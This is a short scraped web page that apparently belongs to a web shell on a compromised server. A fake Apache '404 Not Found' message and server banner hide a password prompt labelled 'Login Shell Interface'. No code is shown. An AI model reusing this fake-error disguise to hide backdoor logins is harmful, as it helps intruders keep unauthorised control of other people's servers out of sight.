 :D
Not Found
Additionally, a 404 Not Found error was encountered while trying to use an ErrorDocument to handle the request.
Apache/2.2.31 (Unix) mod_ssl/2.2.31 OpenSSL/1.0.1e-fips mod_bwlimited/1.4 Serv
Input ur Pass here !
Login Shell Interface